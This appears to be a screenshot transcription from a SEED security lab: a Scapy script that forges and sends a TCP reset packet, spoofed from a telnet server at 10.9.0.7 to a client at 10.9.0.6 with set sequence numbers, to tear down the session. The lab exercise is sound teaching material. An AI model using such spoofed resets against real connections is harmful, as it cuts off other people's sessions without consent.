 seed@VM: ~/Desktop
from scapy.all import *
ip = IP(src="10.9.0.7", dst="10.9.0.6")
tcp = TCP(sport=23, dport=50942, flags="R", seq=581674090, ack=3938908047)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)
~
~